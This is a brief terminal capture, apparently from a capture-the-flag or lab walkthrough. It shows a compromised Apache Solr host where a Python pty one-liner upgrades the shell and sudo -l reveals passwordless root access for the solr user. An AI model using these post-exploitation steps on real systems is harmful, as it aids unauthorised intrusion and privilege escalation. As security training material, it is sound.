 python3 -c "import pty; pty.spawn('/bin/bash')"
solr@solar:/opt/solr/server$ ls
ls
contexts  lib      README.txt  scripts  solr-webapp
etc       modules  resources   solr     start.jar
solr@solar:/opt/solr/server$ pwd
pwd
/opt/solr/server
solr@solar:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on solar:
    env_reset, exempt_group=sudo, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User solr may run the following commands on solar:
    (ALL) NOPASSWD: ALL
solr@solar:/opt/solr/server$